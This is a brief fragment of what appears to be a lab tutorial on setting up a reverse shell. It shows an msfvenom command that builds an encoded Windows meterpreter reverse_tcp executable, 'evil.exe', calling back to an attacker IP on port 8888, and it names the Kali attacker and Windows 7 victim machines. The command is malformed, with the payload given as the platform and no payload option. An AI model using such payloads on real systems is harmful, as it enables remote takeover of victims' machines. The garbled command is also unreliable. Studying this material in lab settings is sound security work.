 We will now demonstrate a simple reverse shell establishment:
• Step one – the attacker creates a crafted payload & export it into a windows executable file (.exe)
root@Elia:~# msfvenom -a x86 --platform windows/meterpreter/reverse_tcp
LHOST=192.168.79.188 LPORT=8888 -b "\x00" -e x86/shikata_ga_nai -f exe -o evil.exe
KALI LINUX
Windows 7
ATTACKER
Machine: Kali-Linux
IP: 192.168.79.188
VICTIM
Machine: Windows-7
IP: 192.168.79.191